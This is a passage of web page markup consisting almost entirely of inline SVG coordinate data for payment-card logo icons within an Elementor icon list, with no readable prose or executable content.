C298.102,271.91,300.074,273.519,300.995,274.855z M345.421,255.974h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067V246.5h36.067L345.421,255.974L345.421,255.974z M372.941,292.295h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,287.693,383.845,292.295,372.941,292.295z M428.563,287.872c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,281.691,430.95,285.212,428.563,287.872z   M169.386,255.974l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,255.974L169.386,255.974z   M195.122,269.474l16.595-18.054v36.71L195.122,269.474z M243.181,261.586c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,255.974,243.181,257.579,243.181,261.586z M291.412,260.92c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,257.538,291.412,258.956,291.412,260.92z"></path><path style="fill:#FFFFFF;" d="M436.858,270.451v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,278.151,439.051,273.979,436.858,270.451z M235.959,280.673h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809v-45.792h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,278.05,245.403,280.673,235.959,280.673z M300.995,278.596c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V250.24h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,275.652,300.074,277.261,300.995,278.596z M345.421,259.716h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067v-45.799h36.067L345.421,259.716L345.421,259.716z M372.941,296.037h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,291.434,383.845,296.037,372.941,296.037z M428.563,291.614c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,285.433,430.95,288.954,428.563,291.614z   M169.386,259.716l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,259.716L169.386,259.716z   M195.122,273.216l16.595-18.054v36.71L195.122,273.216z M243.181,265.328c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,259.716,243.181,261.321,243.181,265.328z M291.412,264.662c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,261.28,291.412,262.698,291.412,264.662z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><polygon style="fill:#0683C2;" points="318.921,357.297 324.8,357.155 330.558,356.698 336.264,355.991 341.877,354.973   347.381,353.724 352.803,352.189 358.079,350.375 363.246,348.362 368.298,346.06 373.199,343.568 377.966,340.811 382.591,337.832   387.078,334.689 391.362,331.28 395.504,327.707 399.444,323.932 403.216,319.992 406.797,315.846 410.194,311.535 413.371,307.079   416.323,302.454 419.081,297.687 421.573,292.778 423.874,287.734 425.883,282.567 427.706,277.261 429.232,271.873   430.482,266.338 431.511,260.752 432.214,255.042 432.667,249.261 432.813,243.387 432.667,237.572 432.214,231.81 431.511,226.133   430.482,220.581 429.232,215.069 427.706,209.711 425.883,204.435 423.874,199.297 421.573,194.276 419.081,189.367 416.323,184.63   413.371,180.005 410.194,175.548 406.797,171.264 403.216,167.148 399.444,163.208 395.504,159.436 391.362,155.859 387.078,152.48   382.591,149.334 377.966,146.385 373.199,143.631 368.298,141.106 363.246,138.838 358.079,136.791 352.803,135.006   347.381,133.472 341.877,132.223 336.264,131.209 330.558,130.494 324.8,130.037 318.921,129.899 313.054,130.037 307.266,130.494   301.586,131.209 295.973,132.223 290.473,133.472 285.051,135.006 279.771,136.791 274.612,138.838 269.564,141.106   264.681,143.631 259.918,146.385 255.289,149.334 250.833,152.48 246.548,155.859 242.406,159.436 238.466,163.208 234.717,167.148   231.143,171.264 227.768,175.548 224.588,180.005 221.643,184.63 218.919,189.367 216.39,194.276 214.122,199.297 212.105,204.435   210.324,209.711 208.79,215.069 207.511,220.581 206.515,226.133 205.808,231.81 205.355,237.572 205.217,243.387 205.355,249.261   205.808,255.042 206.515,260.752 207.511,266.338 208.79,271.873 210.324,277.261 212.105,282.567 214.122,287.734 216.39,292.778   218.919,297.687 221.643,302.454 224.588,307.079 227.768,311.535 231.143,315.846 234.717,319.992 238.466,323.932   242.406,327.707 246.548,331.28 250.833,334.689 255.289,337.832 259.918,340.811 264.681,343.568 269.564,346.06 274.612,348.362   279.771,350.375 285.051,352.189 290.473,353.724 295.973,354.973 301.586,355.991 307.266,356.698 313.054,357.155 "></polygon><polygon style="fill:#305499;" points="168.076,357.297 173.951,357.155 179.739,356.698 185.412,355.991 191.032,354.973   196.532,353.724 201.95,352.189 207.226,350.375 212.394,348.362 217.441,346.06 222.324,343.568 227.087,340.811 231.716,337.832   236.165,334.689 240.449,331.28 244.591,327.707 248.539,323.932 252.281,319.992 255.854,315.846 259.229,311.535 262.41,307.079   265.362,302.454 268.086,297.687 270.615,292.778 272.883,287.734 274.892,282.567 276.681,277.261 278.215,271.873   279.487,266.338 280.482,260.752 281.19,255.042 281.642,249.261 281.788,243.387 281.642,237.572 281.19,231.81 280.482,226.133   279.487,220.581 278.215,215.069 276.681,209.711 274.892,204.435 272.883,199.297 270.615,194.276 268.086,189.367 265.362,184.63   262.41,180.005 259.229,175.548 255.854,171.264 252.281,167.148 248.539,163.208 244.591,159.436 240.449,155.859 236.165,152.48   231.716,149.334 227.087,146.385 222.324,143.631 217.441,141.106 212.394,138.838 207.226,136.791 201.95,135.006 196.532,133.472   191.032,132.223 185.412,131.209 179.739,130.494 173.951,130.037 168.076,129.899 162.198,130.037 156.439,130.494   150.741,131.209 145.12,132.223 139.616,133.472 134.202,135.006 128.926,136.791 123.729,138.838 118.707,141.106 113.776,143.631   109.005,146.385 104.384,149.334 99.927,152.48 95.617,155.859 91.501,159.436 87.531,163.208 83.756,167.148 80.182,171.264   76.803,175.548 73.627,180.005 70.644,184.63 67.924,189.367 65.395,194.276 63.131,199.297 61.084,204.435 59.299,209.711   57.739,215.069 56.489,220.581 55.472,226.133 54.764,231.81 54.304,237.572 54.162,243.387 54.304,249.261 54.764,255.042   55.472,260.752 56.489,266.338 57.739,271.873 59.299,277.261 61.084,282.567 63.131,287.734 65.395,292.778 67.924,297.687   70.644,302.454 73.627,307.079 76.803,311.535 80.182,315.846 83.756,319.992 87.531,323.932 91.501,327.707 95.617,331.28   99.927,334.689 104.384,337.832 109.005,340.811 113.776,343.568 118.707,346.06 123.729,348.362 128.926,350.375 134.202,352.189   139.616,353.724 145.12,354.973 150.741,355.991 156.439,356.698 162.198,357.155 "></polygon><g>	<polygon style="fill:#0683C2;" points="229.471,173.195 287.146,173.195 287.146,166.841 235.061,166.841  "></polygon>	<polygon style="fill:#0683C2;" points="220.423,186.669 287.146,186.669 287.146,180.315 224.479,180.315  "></polygon>	<polygon style="fill:#0683C2;" points="213.692,200.315 287.146,200.315 287.146,193.962 216.764,193.962  "></polygon>	<polygon style="fill:#0683C2;" points="209.273,213.797 287.146,213.797 287.146,207.439 211.2,207.439  "></polygon>	<polygon style="fill:#0683C2;" points="206.377,227.275 287.146,227.275 287.146,220.914 207.54,220.914  "></polygon>	<polygon style="fill:#0683C2;" points="205.217,240.719 287.146,240.719 287.146,234.361 205.61,234.361  "></polygon>	<polygon style="fill:#0683C2;" points="205.808,254.167 287.146,254.167 287.146,247.809 205.217,247.809  "></polygon>	<polygon style="fill:#0683C2;" points="207.735,267.644 287.146,267.644 287.146,261.287 206.575,261.287  "></polygon>	<polygon style="fill:#0683C2;" points="211.567,281.089 287.146,281.089 287.146,274.765 209.636,274.765  "></polygon>	<polygon style="fill:#0683C2;" points="217.355,294.566 287.146,294.566 287.146,288.213 214.264,288.213  "></polygon>	<polygon style="fill:#0683C2;" points="225.415,308.242 287.146,308.242 287.146,301.691 221.183,301.691  "></polygon>	<polygon style="fill:#0683C2;" points="236.393,321.69 287.146,321.69 287.146,315.367 230.799,315.367  "></polygon></g><g>	<polygon style="fill:#FFFFFF;" points="405.004,275.528 405.034,275.39 405.173,274.847 405.349,274.338 405.603,273.886    405.88,273.433 406.194,273.006 406.568,272.636 406.965,272.295 407.388,271.985 407.841,271.727 408.323,271.502    408.836,271.334 409.375,271.218 409.936,271.132 410.509,271.102 411.047,271.132 411.56,271.218 412.073,271.334    412.555,271.502 413.038,271.727 413.491,271.985 413.884,272.295 414.28,272.636 414.621,273.006 414.965,273.433    415.223,273.886 415.478,274.338 415.646,274.847 415.784,275.39 415.814,275.528 414.819,275.528 414.565,274.735    414.142,274.002 413.577,273.347 412.918,272.812 412.181,272.408 411.362,272.157 410.509,272.067 410.056,272.101    409.603,272.157 409.15,272.269 408.724,272.408 408.323,272.58 407.957,272.812 407.586,273.062 407.279,273.347 406.965,273.657    406.677,274.002 406.452,274.368 406.254,274.735 406.108,275.162 406,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,275.528 408.379,274.002 410.711,274.002 411.16,274.028 411.56,274.11    411.897,274.226 412.151,274.395 412.357,274.623 412.495,274.877 412.581,275.188 412.604,275.528 411.814,275.528    411.844,275.33 411.814,275.135 411.698,274.993 411.56,274.907 411.392,274.821 411.186,274.795 410.961,274.765 410.733,274.765    410.509,274.765 409.345,274.765 409.345,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.945,275.929 405.004,275.528 406,275.528 405.97,275.588    405.91,276.041 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,275.528 409.345,275.528 409.345,276.295 410.31,276.295    410.654,276.295 410.961,276.243 411.216,276.183 411.444,276.097 411.612,275.981 411.728,275.813 411.814,275.588    411.814,275.528 412.604,275.528 412.604,275.528 412.581,275.783 412.495,276.041 412.379,276.243 412.271,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="414.935,276.381 414.849,275.588 414.819,275.528 415.814,275.528 415.87,275.929    415.9,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.918,276.494 404.945,277.092 405.034,277.657 405.173,278.226    405.349,278.735 405.603,279.218 405.88,279.7 406.194,280.097 406.568,280.494 406.965,280.834 407.388,281.148 407.841,281.433    408.323,281.661 408.836,281.829 409.375,281.942 409.936,282.024 410.509,282.054 411.047,282.024 411.56,281.942    412.073,281.829 412.555,281.661 413.038,281.433 413.491,281.148 413.884,280.834 414.28,280.494 414.621,280.097 414.965,279.7    415.223,279.218 415.478,278.735 415.646,278.226 415.784,277.657 415.87,277.092 415.9,276.494 415.9,276.381 414.935,276.381    414.935,276.494 414.849,277.459 414.565,278.342 414.142,279.132 413.577,279.816 412.918,280.351 412.181,280.752    411.362,281.01 410.509,281.089 410.056,281.062 409.603,281.01 409.15,280.894 408.724,280.752 408.323,280.58 407.957,280.351    407.586,280.097 407.279,279.816 406.965,279.476 406.677,279.132 406.452,278.765 406.254,278.342 406.108,277.912    405.97,277.459 405.91,276.976 405.88,276.494 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,278.795 409.345,278.795 409.345,276.864 410.31,276.864    411.474,278.795 412.436,278.795 411.276,276.864 411.56,276.778 411.814,276.666 412.043,276.553 412.241,276.408    412.271,276.381  "></polygon>	<path style="fill:#FFFFFF;" d="M410.509,282.458l-0.591-0.03l-1.167-0.206l-0.55-0.18l-0.531-0.243l-0.947-0.64l-0.415-0.359   l-0.737-0.849l-0.572-1.025l-0.202-0.569l-0.15-0.602l-0.094-0.599l-0.034-0.64l0.03-0.606l0.09-0.58l0.333-1.119l0.569-0.988   l0.337-0.453l0.827-0.778l0.449-0.329l1.003-0.52l0.558-0.187l1.171-0.217l0.606-0.034l0.584,0.03l1.093,0.21l0.524,0.18   l1.003,0.513l0.857,0.696l0.737,0.849l0.546,0.962l0.348,1.149l0.094,0.572l0.034,0.61l-0.03,0.64l-0.09,0.61l-0.322,1.141   l-0.543,1.025l-0.737,0.868l-0.842,0.703l-0.49,0.311l-0.528,0.251l-0.524,0.183l-1.089,0.213L410.509,282.458z M410.486,271.506   l-0.528,0.03l-1.04,0.191l-0.471,0.157l-0.861,0.453l-0.752,0.606l-0.352,0.352l-0.535,0.801l-0.247,0.442l-0.273,0.954   l-0.079,0.501l-0.026,0.524l0.03,0.558l0.217,1.059l0.165,0.475l0.501,0.894l0.632,0.718l0.767,0.606l0.427,0.269l0.438,0.202   l0.464,0.15l1.036,0.18l0.513,0.026l0.52-0.03l0.958-0.187l0.438-0.157l0.442-0.21l0.408-0.262l0.741-0.621l0.647-0.752l0.46-0.887   l0.269-0.984l0.079-0.535l0.026-0.558l-0.03-0.528l-0.217-0.999l-0.161-0.486l-0.479-0.834l-0.632-0.722l-0.741-0.606l-0.857-0.434   l-0.442-0.153l-0.958-0.183L410.486,271.506z"></path>	<path style="fill:#FFFFFF;" d="M413.15,279.199h-1.905l-1.164-1.931h-0.337v1.931h-1.77v-5.601l3.199,0.026l0.464,0.094   l0.385,0.131l0.423,0.277l0.206,0.228l0.195,0.333l0.12,0.393l0.037,0.423l-0.022,0.314l-0.109,0.352l-0.4,0.565l-0.599,0.344   L413.15,279.199z M411.698,278.394h0.026l-1.059-1.762l1.295-0.513l0.191-0.281l0.056-0.344l-0.022-0.281l-0.18-0.4l-0.101-0.101   l-0.225-0.15l-0.602-0.146l-0.385-0.015h-1.908v3.989h0.161v-1.931h1.594L411.698,278.394z"></path>	<path style="fill:#FFFFFF;" d="M410.692,276.699h-1.747v-2.335l2.634,0.101l0.43,0.273l0.187,0.228l0.056,0.359l-0.06,0.408   l-0.086,0.228l-0.262,0.355l-0.258,0.161l-0.531,0.157L410.692,276.699z M409.749,275.895l1.145-0.049l0.43-0.153l0.097-0.18   l0.019-0.172l-0.007-0.037l-0.161-0.09l-0.363-0.049l-1.164,0.004v0.726H409.749z"></path>	<path style="fill:#FFFFFF;" d="M410.516,281.493l-0.958-0.082l-0.962-0.277l-0.43-0.183l-0.808-0.52l-0.692-0.681l-0.299-0.359   l-0.258-0.412l-0.221-0.468l-0.303-0.935l-0.105-1.059l0.09-0.98l0.303-0.932l0.46-0.816l0.318-0.389l0.659-0.632l0.797-0.528   l0.917-0.352l0.479-0.123l0.977-0.097l0.924,0.09l0.894,0.269l0.816,0.434l0.718,0.576l0.61,0.703l0.468,0.797l0.318,0.924   l0.109,0.995l-0.086,1.04l-0.303,0.973l-0.453,0.857l-0.606,0.748l-0.711,0.595l-0.804,0.441l-0.887,0.288L410.516,281.493z    M410.467,272.467l-0.819,0.086l-0.801,0.236l-0.37,0.157l-0.67,0.445l-0.565,0.55l-0.254,0.314l-0.382,0.666l-0.254,0.786   l-0.071,0.804l0.082,0.891l0.266,0.804l0.389,0.707l0.834,0.879l0.681,0.438l0.741,0.273l0.427,0.109l0.797,0.067l0.827-0.079   l0.733-0.243l0.67-0.37l0.591-0.494l0.509-0.625l0.382-0.722l0.254-0.819l0.071-0.876l-0.086-0.831l-0.262-0.763l-0.389-0.662   l-0.52-0.591l-0.61-0.486l-0.677-0.363l-0.741-0.221L410.467,272.467z"></path>	<polygon style="fill:#FFFFFF;" points="401.461,227.836 400.548,227.78 399.706,227.697 398.902,227.608 398.112,227.499    397.345,227.383 396.548,227.245 395.732,227.129 394.875,226.986 393.97,226.874 392.975,226.792 391.871,226.732    390.681,226.672 389.371,226.672 387.927,226.672 386.311,226.762 384.518,226.874 383.25,227.072 382.026,227.327    380.945,227.697 379.953,228.12 379.074,228.603 378.307,229.145 377.66,229.767 377.147,230.421 376.743,231.102 376.488,231.839    376.38,232.603 376.38,233.396 376.548,234.193 376.889,235.016 377.345,235.866 377.993,236.689 378.595,237.314 379.272,237.856    379.983,238.365 380.776,238.822 381.626,239.244 382.501,239.637 383.444,239.982 384.41,240.352 385.398,240.692    386.419,241.007 387.444,241.34 388.466,241.684 389.491,242.051 390.535,242.451 391.53,242.878 392.552,243.33 393.517,243.839    394.453,244.408 395.358,245.003 396.234,245.71 397.031,246.451 397.798,247.304 398.509,248.24 399.13,249.261 399.669,250.365    400.151,251.611 400.526,252.947 400.802,254.421 401.008,256.008 401.087,257.74 401.038,259.615 400.888,261.658    400.694,263.162 400.409,264.58 400.073,265.912 399.642,267.192 399.16,268.411 398.625,269.541 398.026,270.627 397.345,271.641    396.638,272.58 395.871,273.459 395.074,274.282 394.224,275.076 393.349,275.783 392.406,276.438 391.47,277.062 390.475,277.605    389.461,278.114 388.436,278.593 387.384,279.023 386.311,279.386 385.259,279.73 384.155,280.045 383.074,280.295 381.97,280.523    380.889,280.726 379.815,280.894 378.733,281.01 377.66,281.118 376.604,281.208 375.553,281.261 374.558,281.287 373.574,281.287    372.204,281.287 370.876,281.287 369.626,281.261 368.436,281.261 367.302,281.234 366.191,281.208 365.177,281.178    364.182,281.148 363.216,281.089 362.303,281.036 361.454,281.01 360.631,280.95 359.841,280.864 359.074,280.804 358.363,280.726    357.656,280.636 356.998,280.553 356.347,280.467 355.725,280.351 355.127,280.243 354.536,280.127 353.963,280.015    353.394,279.899 352.863,279.76 352.32,279.614 351.778,279.476 351.239,279.304 350.704,279.161 350.195,278.993 349.653,278.795    349.114,278.619 348.541,278.424 351.445,264.355 351.692,264.438 352.006,264.55 352.35,264.662 352.713,264.778 353.14,264.917    353.6,265.033 354.105,265.171 354.614,265.321 355.187,265.459 355.785,265.601 356.436,265.744 357.084,265.886 357.765,266.028    358.476,266.166 359.213,266.309 359.98,266.451 360.747,266.567 361.544,266.709 362.363,266.821 363.216,266.933 364.066,267.02    364.941,267.102 365.824,267.192 366.704,267.248 367.609,267.304 368.545,267.356 369.458,267.356 370.393,267.386    371.329,267.386 372.264,267.356 373.199,267.304 374.135,267.248 375.07,267.132 375.897,266.993 376.664,266.761    377.345,266.481 377.936,266.166 378.445,265.8 378.928,265.403 379.332,264.976 379.695,264.524 379.983,264.041 380.238,263.558    380.466,263.046 380.66,262.563 380.799,262.054 380.945,261.572 381.065,261.089 381.173,260.093 381.143,259.218    380.945,258.425 380.582,257.684 380.092,257.003 379.471,256.382 378.733,255.813 377.914,255.3 377.001,254.795 375.983,254.335    374.902,253.882 373.768,253.429 372.608,252.977 371.388,252.494 370.169,252.011 368.919,251.499 367.669,250.96    366.419,250.365 365.196,249.714 364.036,249.029 362.902,248.24 361.821,247.413 360.807,246.477 359.871,245.426    359.044,244.292 358.307,243.072 357.656,241.714 357.173,240.21 356.799,238.593 356.575,236.831 356.515,234.904    356.631,232.835 356.769,231.555 356.945,230.305 357.173,229.115 357.398,227.952 357.712,226.844 358.019,225.767    358.393,224.745 358.816,223.75 359.269,222.784 359.752,221.879 360.324,221.003 360.915,220.176 361.566,219.379    362.273,218.646 363.011,217.935 363.838,217.254 364.687,216.633 365.63,216.034 366.621,215.499 367.669,214.987    368.773,214.504 369.94,214.077 371.16,213.711 372.462,213.37 373.85,213.06 375.299,212.801 376.803,212.577 378.397,212.379    380.039,212.233 381.772,212.15 383.583,212.094 385.484,212.064 386.677,212.064 387.837,212.064 388.919,212.094 389.974,212.12    390.958,212.15 391.893,212.177 392.806,212.203 393.656,212.233 394.483,212.293 395.25,212.349 395.979,212.379 396.668,212.431    397.315,212.487 397.936,212.547 398.509,212.633 399.077,212.685 399.59,212.745 400.095,212.801 400.548,212.858    400.978,212.944 401.401,213 401.798,213.06 402.168,213.112 402.512,213.198 402.819,213.254 403.134,213.31 403.448,213.37    403.725,213.423 403.983,213.452 404.237,213.512 404.492,213.568 404.72,213.595  "></polygon>	<path style="fill:#FFFFFF;" d="M374.561,281.691l-10.391-0.138l-7.873-0.685l-4.614-1.003l-3.603-1.175l0.071-0.344l2.993-14.514   l4.138,1.239l4.771,0.992l5.815,0.733l2.702,0.165h3.686l1.86-0.109l1.717-0.251l0.715-0.221l0.644-0.266l0.554-0.299l0.928-0.718   l0.707-0.823l0.501-0.902l0.404-0.958l0.385-1.418l0.101-0.943l-0.034-0.819l-0.187-0.707l-0.337-0.662l-0.453-0.621l-0.58-0.572   l-0.7-0.539l-0.786-0.486l-0.894-0.494l-2.062-0.894l-7.24-2.926l-1.261-0.599l-1.239-0.662l-1.175-0.692l-1.16-0.804l-1.096-0.838   l-1.044-0.958l-0.962-1.081l-0.853-1.164l-0.756-1.25l-0.67-1.396l-0.505-1.557l-0.382-1.646l-0.236-1.8l-0.064-1.968l0.116-2.103   l0.318-2.563l0.457-2.372l0.629-2.219l0.385-1.051l0.887-1.994l0.494-0.924l1.19-1.747l0.666-0.816l1.482-1.482l0.849-0.703   l0.864-0.636l0.965-0.614l2.08-1.066l1.119-0.49l1.19-0.434l1.242-0.378l1.317-0.344l1.403-0.314l2.982-0.486l1.601-0.198   l1.658-0.15l3.57-0.142l4.266-0.03l10.136,0.483l7.24,1.1l-0.101,0.438l-3.338,14.574l-2.915-0.247l-4.939-0.737l-3.255-0.198   h-2.735l-3.379,0.202l-1.235,0.195l-1.197,0.251l-1.033,0.355l-0.969,0.415l-0.842,0.464l-0.73,0.516l-0.602,0.584l-0.471,0.614   l-0.374,0.636l-0.224,0.666l-0.09,0.688l0.004,0.737l0.161,0.715l0.322,0.748l0.434,0.819l0.61,0.76l0.572,0.599l1.332,1.003   l1.59,0.846l0.861,0.389l2.862,1.04l4.097,1.362l2.062,0.834l1.029,0.456l0.992,0.524l1.871,1.179l0.909,0.733l0.819,0.756   l0.793,0.879l0.73,0.962l0.644,1.051l0.561,1.141l0.498,1.28l0.385,1.369l0.284,1.508l0.21,1.609l0.082,1.766l-0.052,1.905   l-0.146,2.062l-0.202,1.53l-0.288,1.444l-0.341,1.351l-0.442,1.31l-0.49,1.242l-0.543,1.156l-0.614,1.104l-0.7,1.044l-0.718,0.958   l-0.786,0.902l-0.812,0.838l-0.861,0.808l-0.898,0.726l-1.908,1.302l-2.054,1.074l-1.029,0.486l-1.074,0.438l-2.151,0.718   l-1.119,0.318l-2.215,0.486l-2.174,0.374l-3.237,0.314L374.561,281.691z M369.626,280.86l4.928,0.026l2.028-0.079l3.188-0.311   l2.125-0.363l2.167-0.475l2.122-0.647l1.07-0.363l1.029-0.419l2.009-0.977l0.98-0.535l1.841-1.257l0.857-0.692l0.827-0.775   l0.782-0.808l0.752-0.864l0.692-0.917l0.67-0.995l0.58-1.055l0.52-1.108l0.475-1.197l0.423-1.257l0.326-1.302l0.281-1.399   l0.195-1.482l0.142-2.021l0.052-1.856l-0.079-1.703l-0.202-1.553l-0.273-1.452l-0.367-1.302l-0.471-1.209l-0.528-1.074   l-0.602-0.988l-0.688-0.902l-0.745-0.831l-0.771-0.711l-0.857-0.692l-1.796-1.13l-0.947-0.498l-1.983-0.864l-3.061-1.096   l-4.95-1.706l-1.766-0.838l-0.816-0.464l-1.444-1.089l-0.636-0.662l-0.677-0.849l-0.494-0.913l-0.363-0.857l-0.191-0.868   l-0.008-0.876l0.112-0.819l0.273-0.812l0.434-0.752l0.543-0.7l0.692-0.666l0.816-0.58l0.913-0.505l1.029-0.442l1.108-0.378   l1.268-0.269l1.295-0.202l3.446-0.206h2.776l3.323,0.202l7.139,0.939l3.091-13.489l-5.201-0.838l-5.407-0.453l-8.142-0.168   l-3.701,0.082l-1.725,0.082l-1.628,0.146l-3.076,0.423l-1.437,0.254l-2.657,0.644l-1.205,0.367l-1.149,0.415l-2.11,0.98   l-0.98,0.528l-0.917,0.584l-0.827,0.606l-0.808,0.67l-1.414,1.411l-0.629,0.771l-1.137,1.669l-0.464,0.876l-0.861,1.927   l-0.367,1.003l-0.61,2.159l-0.445,2.32l-0.311,2.496l-0.112,2.047l0.06,1.893l0.224,1.721l0.367,1.575l0.475,1.474l0.629,1.31   l0.718,1.186l0.808,1.104l0.909,1.022l0.992,0.905l1.051,0.801l1.119,0.778l1.138,0.666l1.205,0.647l2.47,1.119l8.086,3.296   l0.943,0.52l0.838,0.524l0.771,0.595l0.662,0.655l0.531,0.73l0.4,0.801l0.228,0.872l0.041,0.962l-0.112,1.051l-0.412,1.538   l-0.441,1.051l-0.561,1.007l-0.397,0.501l-0.423,0.453l-1.051,0.816l-0.636,0.341l-0.715,0.299l-0.804,0.243l-1.826,0.269   l-2.848,0.142l-2.795-0.03l-5.369-0.427l-5.489-0.913l-4.647-1.115l-1.298-0.423l-2.735,13.272l4.49,1.351l4.209,0.73l3.779,0.37   L369.626,280.86z"></path>	<polygon style="fill:#FFFFFF;" points="151.538,218.021 151.133,217.793 150.711,217.598 150.288,217.37 149.865,217.146    149.431,216.944 148.978,216.715 148.495,216.517 148.013,216.289 147.534,216.09 147.021,215.896 146.516,215.698    146.003,215.499 145.465,215.293 144.922,215.125 144.353,214.96 143.792,214.758 143.19,214.616 142.598,214.448 141.97,214.306    141.349,214.163 140.698,214.047 140.043,213.905 139.392,213.823 138.681,213.711 138.004,213.628 137.293,213.568    136.556,213.482 135.818,213.452 135.051,213.396 134.284,213.396 133.495,213.396 132.698,213.396 131.901,213.396    131.104,213.423 130.284,213.452 129.439,213.542 128.612,213.628 127.736,213.737 126.879,213.879 126.004,214.047    125.117,214.276 124.241,214.564 123.366,214.871 122.449,215.241 121.574,215.668 120.698,216.12 119.841,216.663    118.966,217.284 118.116,217.935 117.293,218.676 116.466,219.495 115.647,220.405 114.85,221.366 114.083,222.451    113.345,223.611 112.608,224.861 111.897,226.193 111.216,227.637 110.595,229.202 109.967,230.848 109.405,232.603    108.837,234.507 108.354,236.487 107.871,238.62 107.448,240.805 107.16,242.99 107.044,245.145 107.074,247.244 107.302,249.313    107.673,251.3 108.245,253.231 108.975,255.042 